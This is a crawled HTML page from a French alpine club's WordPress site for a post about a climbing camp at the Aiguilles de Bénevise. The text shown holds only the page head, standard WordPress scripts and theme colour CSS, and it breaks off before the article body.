

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asceast-montagne.fr/2013/05/20/camp-descalade-aiguilles-de-benevise-pilier-de-limpromptu/
body_size: 24874
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR"> <!--<![endif]-->

    <head>

        <!-- GENERAL HEADER -->
        <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
        <meta content="black" name="apple-mobile-web-app-status-bar-style">
        <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

        <!-- THEME OPTIONS -->
        
        <!-- DYNAMIC HEAD -->
        	<!-- NATIVE HEADER STUFF -->

			
		<meta name='description' content=''>
        <meta charset="UTF-8">
        <link rel="pingback" href="https://www.asceast-montagne.fr/xmlrpc.php" />

	<!-- FAVICON -->

        <link rel="shortcut icon" href="https://www.asceast-montagne.fr/wp-content/themes/sport/img/default_favicon.ico" />
        
	<!-- USER FONTS -->

	    	    	    	    	    	    	    	    	    
	<!-- OPEN GRAPH -->

		
        <!-- WORDPRESS MAIN HEADER CALL -->
        <title>Camp d&#039;escalade : Aiguilles de Bénevise &#8211; Section Montagne &#8211; AS CEA/ST Grenoble</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Section Montagne - AS CEA/ST Grenoble &raquo; Flux" href="https://www.asceast-montagne.fr/feed/" />
<link rel="alternate" type="text/calendar" title="Section Montagne - AS CEA/ST Grenoble &raquo; Flux iCal" href="https://www.asceast-montagne.fr/sorties/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asceast-montagne.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.asceast-montagne.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport_shortcodes_plugin_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/css/tc_shortCodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_shortcodes_plugin_flexslider_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_widgets_plugin_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='sport_widgets_plugin_morris_style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/css/morris.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-skeleton.min.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-override-style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/tribe-events/tribe-events.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/normalize.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='canon-sidr-style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/jquery.sidr.light.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='isotope_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/isotope.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/flexslider.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/font-awesome.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/jquery.countdown.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.carousel.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel_theme_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/responsive.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fullwidth_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/css/full.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/jquery.fancybox.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_buttons_style-css'  href='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-buttons.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.asceast-montagne.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<!--n2css--><!--n2js-->
	<style type="text/css">
	
	
	
	
/* ==========================================================================
   THEME COLOURS
   
   
   001. BODY BACKGROUND
   002. MAIN PLATE BACKGROUND
   003. MAIN TEXT
   004. LINKS
   005. LINK HOVER
   006. MAIN HEADINGS
   007. SECONDARY BODY TEXT
   008. TERTIARY BODY TEXT
   009. LOGO AS TEXT
   010. FEATURE COLOR 1
   011. FEATURE COLOR 2
   012. WHITE TEXT
   013. PRE HEADER BACKGROUND
   014. PRE HEADER TEXT	
   015. PRE HEADER TEXT HOVER
   016. HEADER BACKGROUND
   017. HEADER TEXT
   018. HEADER TEXT HOVER
   019. POST HEADER BACKGROUND
   020. POST HEADER TEXT
   021. POST HEADER TEXT HOVER
   022. PRE HEADER TERTIARY MENU BACKGROUND
   023. HEADER TERTIARY MENU BACKGROUND
   024. POST TERTIARY MENU BACKGROUND
   025. SIDR BACKGROUND
   026. SIDR TEXT
   027. SIDR TEXT HOVER
   028. SIDR BORDER
   029. BUTTON 1 BACKGROUND COLOR
   030. BUTTON 1 HOVER BACKGROUND COLOR
   031. BUTTON COLOR 1
   032. FEATURE BACKGROUND COLOR 2
   033. BUTTON 2 HOVER BACKGROUND COLOR
   034. BUTTON COLOR 2
   035. FEATURE BACKGROUND COLOR 3
   036. BUTTON 3 HOVER BACKGROUND COLOR
   037. BUTTON COLOR 3
   038. FEATURE BLOCK 1 BACKGROUND
   039. FEATURE BLOCK 2 BACKGROUND
   040. LITE BLOCKS BACKGROUND
   041 /042. FORM ELEMENTS
   043. MAIN BORDERS
   044. FOOTER BACKGROUND
   045. FOOTER HEADINGS
   046. FOOTER TEXT
   047. FOOTER TEXT HOVER
   048. FOOTER BORDERS
   049. FOOTER BUTTONS
   050. / 051. FOOTER FORMS
   052. FOOTER ALTERNATE BLOCK COLOR
   053. BASELINE BACKGROUND
   054. BASE TEXT
   055. BASE TEXT HOVER	   

   
   ========================================================================== */	
	
	
	
	
/* 
001. BODY BACKGROUND _________________________________________________________ */

 body.boxed-page{
   	background: #f1f1f1;
   	background: #f1f1f1!important;}







/* 
002. MAIN PLATE BACKGROUND ____________________________________________________ */

.outter-wrapper, .text-seperator-line h5, .comment-num, fieldset.boxy fieldset, .mosaic-backdrop, .tooltipster-default, 
ul.tab-nav li.active, .white-btn, a.white-btn, .white-btn:hover, a.white-btn:hover, .owlCustomNavigation .btn, .owlCustomNavigation .btn:hover, .pb_gallery .main .isotope_filter_menu li a, .boxed-page .tt_event_theme_page:before, .tt_event_theme_page, .main table.tt_timetable tr, .single-events, .pb_gallery .main .isotope_filter_menu li a

 /* WOO COMMERCE */,
 .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
 
 /* BUDDYPRESS */,
 #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress .item-list-tabs.activity-type-tabs ul li.selected, #bbpress-forums div.odd, #bbpress-forums ul.odd
 
 /* EVENTS CALENDAR */,
 .tribe-events-list-separator-month span, .single-tribe_events .tribe-events-schedule .tribe-events-cost, .tribe-events-sub-nav li a
 
 /* TABLEPRESS */,
 .tablepress .even td
  {
   	background: #ffffff;  
   	background: #ffffff;}
	
	




	

/* 
003. MAIN TEXT ________________________________________________________________ */  

html, body, button, input, select, textarea, aside .tweet, ul.tab-nav li, ul.accordion li, .accordion-btn,  ul.toggle li, div.post-footer, .main-content .woocommerce-message, .lead, strong, b, pre, .tt_event_theme_page p, .tt_event_items_list li

/* WOO COMMERCE */,
.woocommerce-tabs .comment-text .description, #payment ul.payment_methods.methods p { 
	color: #3d4942;
   	color: #3d4942;}
	
	
	
	
	
	

/* 
004. LINKS ____________________________________________________________________ */  
a, .boxy blockquote cite, a h4, .tt_tabs_navigation li a{
	color: #3d4942;
	color: #3d4942;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a{
	color: #3d4942;
	color: #3d4942!important;}	
	
	
	
	
	

/* 
005. LINK HOVER _______________________________________________________________ */ 

.main a:hover,  #scrollUp:hover, .main h1 a:hover,  a:hover span,  .boxed h5, .main a:hover *, .icon-thirds li:hover em:before,  
h4 span, .boxed ul.social-link a:hover, .meta.option-set a.selected, .page-numbers.current, span.wpcf7-not-valid-tip, .current-cat,  .main .btn.white-btn:hover, .main a.btn.white-btn:hover, .main .owlCustomNavigation .btn:hover, .iconBlock .fa, .media_links a, .pb_gallery .main .isotope_filter_menu li a:hover,  .owlCustomNavigation .btn:hover,  a:hover, ul.tab-nav li:hover, ul.tab-nav li.active, h3.v_nav.v_active, h3.v_nav:hover, ul.sitemap li li a:before, .list-1 li:before, .list-2 li:before, .list-3 li:before, .list-4 li:before, #recaptcha_audio_play_again:before, #recaptcha_audio_download:before, .toggle-btn.active, .accordion-btn.active, a.toggle-btn:before,  a.accordion-btn:before, .boxy ul.social-link a:hover, .boxy .inner-box h5, .active-time a, .tooltip.fa, .event-table td.current-day b:first-child, .tooltipster-content .tt-date, .evt-price, ul.pagination li a.active, .widget-list.option-set li a.selected, .widget-list.option-set li a:hover, .paralax-block .big-count div, .big-count div span,

.tt_tabs_navigation li a:hover, .pb_gallery .main .isotope_filter_menu li a:hover, .page-template-page-gallery-php .gallery-filter li a.selected,
.breadcrumb-wrapper a:hover 

/* BBPRESS */,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a

/* EVENTS CALENDAR */,
.tribe-events-list-separator-month span, .tribe-events-sub-nav li a, .tribe-events-tooltip .date-start.dtstart, .tribe-events-tooltip .date-end.dtend, .single-tribe_events .tribe-events-schedule .tribe-events-cost

/* TABLEPRESS */,
.paginate_button:hover:before, .paginate_button:hover:after, .dataTables_wrapper .dataTables_paginate a
{
	color: #ffba00;	
	color: #ffba00;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a:hover
{
	color: #ffba00;	
	color: #ffba00!important;}
	
	
	
	
	
	
	
	
	

/* 
006. MAIN HEADINGS ____________________________________________________________ */

 h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h6, .feature-link, .icon-thirds li em:before, .countdown_amount,  .caption-cite, .sc_accordion-btn, .accordion-btn, .toggle-btn, .sc_toggle-btn, .text-seperator h5, .big-count div, .tt_event_theme_page h2, .tt_event_theme_page h5, .tt_responsive .tt_timetable.small .box_header, .tt_timetable th, .tt_timetable td, .tt_event_theme_page h4, .tt_event_theme_page h3, .type-cpt_project ul.meta li:first-child strong, .pb_gallery_preview ul.meta li:first-child strong, .page-template-page-gallery-php ul.meta li:first-child strong

/* WOO COMMERCE */,
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .summary.entry-summary .price span,  .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, mark

/* BBPRESS*/,
#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink

/* BUDDYPRESS */,
#buddypress .activity-meta a.bp-primary-action span

/* EVENTS CALENDAR */,
.single-tribe_events .tribe-events-schedule *
{
	color: #004720;
   	color: #000000;}
	
	
	
	
	



/* 
007. SECONDARY BODY TEXT _______________________________________________________ */

.lead, .boxy blockquote, blockquote.post-type-quote, blockquote{
	color: #1c2721;
	color: #1c2721;}







/* 
008. TERTIARY BODY TEXT _______________________________________________________ */
.meta.date, .rating:not(:checked) > label, .toggle-btn span, .rate-box strong, .star-rating > span,
.time-table tr td:first-child, .event-table td b:first-child, .widget .post-date, .widget .rss-date, .eol *, .paging .half.eol:after, .paging .half.eol:before,
 .paging .half.eol .meta, .breadcrumb-wrapper, .breadcrumb-wrapper a, .meta, .meta a,  caption, .wp-caption-text, .multi_navigation_hint, .tweet:before,  .white-btn, a.white-btn, aside .tweet .meta:before, .twitter_theme_design .tweet .meta:before, .post-type-tweet:before,   .owlCustomNavigation .btn, .sticky:before,
 .milestone-container .time-date, .approval_pending_notice

/* WOO COMMERCE */,
 .woocommerce-result-count, .woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .summary.entry-summary .price del span,  .woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .widget_shopping_cart_content .cart_list li .quantity

/* BBPRESS*/,
  .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink,
  #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a

/* BUDDYPRESS */,
  #buddypress div#item-header div#item-meta

/* EVENTS CALENDAR */,
  .tribe-events-sub-nav li a:hover, .tribe-events-event-meta .tribe-events-venue-details, .tribe-events-thismonth div:first-child, .tribe-events-list-widget ol li .duration
  
  {
	color: #bdbdbd;
	color: #bdbdbd;}

/* TABLEPRESS */
.dataTables_wrapper .dataTables_paginate a.disabled {
	color: #bdbdbd;
	color: #bdbdbd!important;}







/* 
009. LOGO AS TEXT ____________________________________________________________ */
.logo.text{
	color: #ffffff;
	color: #ffffff;}










/* 
010. FEATURE COLOR 1 ____________________________________________________________ */

.feature-link:after, h1 span, h2 span, h1 span, h2 span, h3 span, h6 span,  .widget-footer .tab-nav li.active, .statistics li span,   ol > li:before, h3.v_active,   aside .tweet a, .twitter_theme_design .tweet a,  h3.fittext, .price-cell .inwrap:after,  .widget-footer .tab-content-block h3.v_nav.v_active,  .error[generated=true],  ul.pagination li a.active,  .main .feature-link:hover,  .highlight, .toolbar-search-btn:hover em, div.media_links a:hover, .main-container .countdown_section, .canon_animated_number h1, .feat-1,  a.feat-1, h1 span,  h2 span, h3 span, .highlight, .highlight:before, .highlight:after, a.feat-title:hover, .paging .meta, .paging .col-1-2:before, .paging .col-1-2:after,.tt_event_hours_count, .tt_event_url, .tt_items_list .value

 
 /* WOO COMMERCE */,
 .shipping_calculator h2 a, .woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .stock, .woocommerce #content div.product .stock, .woocommerce-page div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock
 
 /* BBPRESS*/,
 #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, .bbp-forum-header a.bbp-forum-permalink:hover, .bbp-topic-header a.bbp-topic-permalink:hover, .bbp-reply-header a.bbp-reply-permalink:hover, #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink:hover, #bbpress-forums #bbp-single-user-details #bbp-user-navigation li a:hover, .widget_display_stats dl dd strong
 
 /* BUDDYPRESS */,
 #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a
 
 /* EVENTS CALENDAR */,
 #tribe-bar-collapse-toggle:hover
 
 
 /* TABLEPRESS */,
 .paginate_button.disabled:after, .paginate_button.disabled:before, .paginate_button:after, .paginate_button:before
{
	color: #14934d;
   	color: #14934d;}
span.sportrate, span.quoterate{
	color: #14934d;
	color: #14934d!important;}
	






/* 
011. FEATURE COLOR 2 ____________________________________________________________ */

.more:before, .comments .more:before, cite, .main ul li:before, .comment-reply-link:before, .comment-edit-link:before, #cancel-comment-reply-link:before,
ul.toggle .toggle-btn.active, .tab-nav li.active, .accordion-btn.active, .sc_accordion-btn.active, ul.accordion li a.accordion-btn:before, ul.toggle li a.toggle-btn:before, h4.fittext, .statistics li em, .price h3,  .price-cell:first-child p span, .price-cell:after, .tt_event_theme_page ul li:before

 /* WOO COMMERCE */,
 .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before ,
 
 .tribe-bar-active a
{
	color: #ffba00;	
   	color: #ffba00;}








/* 
 012. WHITE TEXT ____________________________________________________________ */
 
 .parallax-block h4, .parallax-block h5, .callout-block h5, .widget-footer strong, .btn, input[type=button], input[type=submit], ol.graphs > li div, #menu-icon, .tp-caption.btn a, a.tp-button, #scrollUp, .feature-heading *,  .logo-text, .widget-footer .tab-nav li, nav li.donate.current-menu-item > a,  .timeline_load_more:hover h4, .main a.btn:hover, .price h3 span, .price-table-feature .price-cell.feature p, .price-table-feature .price-cell h3 span, .price-cell.feature h3, .price-cell h3 span, .widget-footer .tab-content-block h3.v_nav, .download-table .fa, .button, a.button:hover, a.btn:hover, .btn:hover .ficon, .ui-autocomplete li, .ui-autocomplete li a, .ui-state-focus, .iconBlock em.fa, .post-tag-cloud a:hover,.mosaic-overlay *, .sport-rs-heading, .sport-rs-text, .corner, .paralax-block.outter-wrapper blockquote, .price h3 span,  .price-cell:first-child p, td.active-time b:first-child, .paralax-block h1, .paralax-block h2, .paralax-block h3, .paralax-block h4, .paralax-block h5, .paralax-block h6, .paralax-block p, .paralax-block .big-count span 
 
 
 /* WOO COMMERCE */,
 .woocommerce span.onsale, .woocommerce-page span.onsale
 
 /* BBPRESS*/,
 #bbp_reply_submit, button.button, .bbp-pagination-links a.next.page-numbers, .bbp-pagination-links a.prev.page-numbers, .bbp-logged-in .button.logout-link
 
 /* BUDDYPRESS */,
 #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress button:hover, #buddypress a.button:hover, #buddypress input[type="submit"]:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, a.bp-title-button:hover, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-links .bp-login-widget-user-logout a
 
 /* EVENTS CALENDAR */,
 .tribe-events-event-cost span, a.tribe-events-read-more, a.tribe-events-read-more:hover, .tribe-events-list-widget .tribe-events-widget-link a
  {
 	color: #fff;
    color: #ffffff; }








/* 
013. PRE HEADER BACKGROUND ____________________________________________________________ */

.pre-header-container, .pre-header-container ul, .pre-header-container .nav ul, .outter-wrapper.search-header-container,
.pre-header-container .nav ul ul li:hover ul  {
	background: #1c2721;
   	background: #1c2721;}







/* 
014. PRE HEADER TEXT ____________________________________________________________ */

.pre-header-container, .pre-header-container a, .pre-header-container a *, .pre-header-container .hasCountdown * {
	color: #ffffff;
   	color: #ffffff;}







/* 
015. PRE HEADER TEXT HOVER ____________________________________________________________ */

.pre-header-container a:hover, .pre-header-container a:hover *,
.pre-header-container li.current-menu-ancestor > a, 
.pre-header-container .sub-menu li.current-menu-ancestor > a:hover,  
.pre-header-container li.current-menu-item > a {
	color: #ffba00;
   	color: #ffba00;}
	
	
	
	
	
	

/* 
016. HEADER BACKGROUND ____________________________________________________________ */

.outter-wrapper.header-container, .header-container .nav ul, .ui-autocomplete li, .price h3, ol.graphs > li div.grey-btn, .btn.grey-btn, .price-cell.feature, .header-container .nav ul ul li:hover ul  {
	background: #00632c;
   	background: #86b3f7;}







/* 
017. HEADER TEXT ____________________________________________________________ */

.header-container, .header-container a, .header-container a *, .header-container .hasCountdown *  {
	color: #ffffff;
   	color: #ffffff;}







/* 
018. HEADER TEXT HOVER ____________________________________________________________ */

.header-container a:hover, .header-container a:hover *,
.header-container li.current-menu-ancestor > a, 
.header-container .sub-menu li.current-menu-ancestor > a:hover,  
.header-container li.current-menu-item > a,
.ui-autocomplete li.ui-state-focus    {
	color: #ffba00;
   	color: #ffba00;}
	
	



	

	

/* 
019. POST HEADER BACKGROUND ____________________________________________________________ */

.post-header-container, .post-header-container .nav ul,
.post-header-container .nav ul ul li:hover ul {
	background: #004720;
   	background: #86b3f7;}







/* 
020. POST HEADER TEXT ____________________________________________________________ */

.post-header-container, .post-header-container a, .post-header-container a *, .post-header-container .hasCountdown *{
	color: #ffffff;
   	color: #ffffff;}







/* 
021. POST HEADER TEXT HOVER ____________________________________________________________ */

.post-header-container a:hover, .post-header-container a:hover *,
.post-header-container li.current-menu-ancestor > a, 
.post-header-container .sub-menu li.current-menu-ancestor > a:hover,  
.post-header-container li.current-menu-item > a  {
	color: #ffba00;
   	color: #ffba00;}
	
	
	
	
	

	

/* 
022. PRE HEADER TERTIARY MENU BACKGROUND _________________________________________________ */

 .pre-header-container ul ul.sub-menu ul.sub-menu, .pre-header-container ul li:hover ul ul:before{
	background: #003919;
   	background: #86b3f7;}







/* 
023. HEADER TERTIARY MENU BACKGROUND ____________________________________________________________ */

.header-container .nav li:hover ul ul, 
.header-container .nav li:hover ul ul:before, 
.tp-bullets.simplebullets.round .bullet{
	background: #003919;
   	background: #86b3f7;}







/* 
024. POST TERTIARY MENU BACKGROUND _________________________________________________ */

.post-header-container .nav li:hover ul ul, .post-header-container .nav li:hover ul ul:before{
	background: #003919;
   	background: #86b3f7;}
	
	
	
	
	

/* 
025. SIDR BACKGROUND ____________________________________________________________ */

.sidr {
	background: #1c2721;
   	background: #86b3f7;}






/* 
026. SIDR TEXT ____________________________________________________________ */

.sidr, .sidr a {
	color: #ffffff;
   	color: #ffffff;}






/* 
027. SIDR TEXT HOVER ____________________________________________________________ */

.sidr a:hover, .sidr a:hover *  {
	color: #ffba00;
   	color: #ffba00;}






/* 
028. SIDR BORDER ____________________________________________________________ */

.sidr ul, .sidr li {
	border-color: #2d3a33!important;
		border-color: #86b3f7!important;}




/* 
029. BUTTON 1 BACKGROUND COLOR  _________________________________________________ */

.header-container .nav .donate a:hover, .feat-1, a.feat-1, .btn.feat-1, .btn.orange-btn, a.btn.orange-btn, .btn:hover, .btn.hover, a.btn:hover, input[type=button]:hover, input[type=submit]:hover, .btn.active, ol.graphs > li div, .tp-caption.btn a,  .purchase.default, .purchase:hover.default,  .tp-bullets.simplebullets.round .bullet.selected, .skin_earth .pb_supporters .btn,  .skin_corporate .price-table-feature .price-cell.last .btn:hover,  .skin_earth .price-table-feature .price-cell.last .btn:hover, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, .search_controls li.search_control_search,  a.btn, button, .price h3, .price-cell:first-child, table td.active-time, .time-table tr:nth-child(n+1):nth-child(even) td.active-time, .event-table tr:nth-child(n+1):nth-child(even) td.active-time, .owl-controls .owl-page span

/* WOO COMMERCE */,
.woocommerce a.button:hover, .woocommerce button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .shop_table.cart td.actions .button, .woocommerce .shop_table.cart td.actions .button.alt:hover, .woocommerce .woocommerce-message a.button,  .product .cart button.single_add_to_cart_button:hover, #place_order:hover, .woocommerce span.onsale, .woocommerce-page span.onsale, .widget_price_filter .ui-slider .ui-slider-handle 

/* BBPRESS */,
#bbp_reply_submit:hover, button.button:hover, .bbp-pagination-links a.next.page-numbers:hover, .bbp-pagination-links a.prev.page-numbers:hover, .bbp-logged-in .button.logout-link:hover

/* BUDDYPRESS */,
#buddypress button:hover, #buddypress a.button:hover, #buddypress input[type="submit"]:hover, #buddypress input[type="button"]:hover, #buddypress input[type="reset"]:hover, #buddypress ul.button-nav li a:hover, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, a.bp-title-button:hover, #buddypress #profile-edit-form ul.button-nav li a:hover, .bp-login-widget-user-logout a:hover

/* EVENTS CALENDAR */,
.tribe-events-read-more:hover, .tribe-events-list-widget .tribe-events-widget-link a:hover,  .tribe-events-event-cost span

/* GRAVITY FORMS */,
.gf_progressbar_percentage

/* Rev Slider */,
.tp-button.btn

{
	background: #00632c;
   	background: #86b3f7;}


	




/* 
030. BUTTON 1 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-1:hover, a.feat-1:hover, .btn.feat-1:hover, a.btn:hover, button:hover
{
	background: #1c2721;
   	background: #1c2721;}







/* 
031. BUTTON COLOR 1 _________________________________________________ */
.feat-1, a.feat-1, .btn.feat-1, a.btn,  button, .active-time, .active-time a:hover, .active-time .evt-date, a.btn:hover, input[type=button]:hover, input[type=submit]:hover, button:hover
{
	color: #ffffff;
   	color: #ffffff;}
	



	


/* 
032. FEATURE BACKGROUND COLOR 2 _________________________________________________ */

